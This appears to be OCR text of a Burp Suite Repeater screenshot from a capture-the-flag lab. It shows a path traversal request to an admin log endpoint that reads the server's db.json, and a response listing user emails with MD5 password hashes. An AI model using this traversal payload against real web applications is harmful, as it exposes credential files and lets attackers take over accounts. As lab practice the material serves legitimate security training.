 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Target: http://10.10.
Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../home/web/web/db.json HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
0 Upgrade-Insecure-Requests: 1
1
2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 05:18:24 GMT
4 Content-Disposition: attachment; filename=db.json
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 8786
7 Last-Modified: Mon, 29 Sep 2025 05:18:07 GMT
8 Cache-Control: no-cache
9 ETag: "1759123087.886747-8786-1103696726"
10 Date: Mon, 29 Sep 2025 05:18:24 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 },
36 {
37 "username": "test@test.htb",
38 "password": "098f6bcd4621d373cade4e832627b4f6",
39 "displayId": "ee23bf64",
40 "isAdmin": false,
41 "failed_login_attempts": 0,
42 "locked_until": null,
43 "isTestuser": false
44 },
45 {
46 "username": "222@222.com",
47 "password": "21232f297a57a5a743894a0e4a801fc3",
48 "displayId": "61ca74a7",
49 "isAdmin": false,
50 "failed_login_attempts": 0,
51 "locked_until": null,
52 "isTestuser": false
53 },
54 {
55 "username": "test@test.htb2",
56 "password": "098f6bcd4621d373cade4e832627b4f6",
57 "displayId": "1212b8bb",
58 "isAdmin": false,
59 "failed_login_attempts": 0,
60 "locked_until": null,
61 "isTestuser": false
62 },
63 {
64 "username": "asdf@asdf.asdf",
65 "password": "912ec803b2ce49e4a541068d495ab570",
66 "displayId": "0429ed6c",
67 "isAdmin": false,
68 "failed_login_attempts": 0,
69 "locked_until": null,
70 "isTestuser": false
71 },
72 {
73 "username": "test@test.com",
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done